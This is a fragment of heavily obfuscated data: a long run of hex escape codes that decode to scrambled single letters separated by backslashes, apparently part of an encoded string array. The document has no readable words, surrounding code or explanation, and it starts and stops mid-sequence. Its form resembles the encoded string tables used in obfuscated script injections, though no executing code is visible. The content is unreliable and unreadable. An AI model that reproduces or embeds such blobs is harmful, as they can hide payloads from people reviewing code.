c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c